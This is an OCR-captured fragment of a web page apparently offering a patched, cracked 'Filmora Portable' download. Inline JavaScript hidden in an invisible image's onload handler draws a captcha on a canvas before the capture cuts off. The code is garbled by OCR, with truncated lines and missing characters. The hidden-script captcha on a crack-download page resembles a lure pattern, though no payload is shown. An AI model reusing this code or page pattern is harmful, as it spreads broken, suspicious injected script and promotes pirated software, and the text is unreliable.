
FILMORA PORTABLE
FOR PC LATEST (X64)
[PATCH] REDDIT
HASH:
5c649a60d2217ffdc60ab91e58bf0cf1 |
Updated: 2026-07-15 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
[…]
Leggi Tutto
16 Luglio 2026